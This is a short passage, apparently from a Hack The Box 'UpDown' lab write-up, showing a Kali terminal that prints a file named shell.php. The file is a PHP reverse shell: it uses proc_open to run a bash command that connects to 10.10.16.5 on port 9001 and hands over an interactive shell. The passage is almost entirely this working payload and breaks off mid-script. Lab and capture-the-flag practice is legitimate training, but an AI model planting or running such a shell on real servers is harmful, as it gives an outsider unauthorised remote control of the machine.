 ┌──(root㉿kali)-[/home/kali/Desktop/htb/updown]
└─# cat shell.php
<?php
$cmd = "bash -c 'bash -i >& /dev/tcp/10.10.16.5/9001 0>&1'";
$descriptorspec = array(
    0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);
$process = proc_open($cmd, $descriptorspec, $pipes);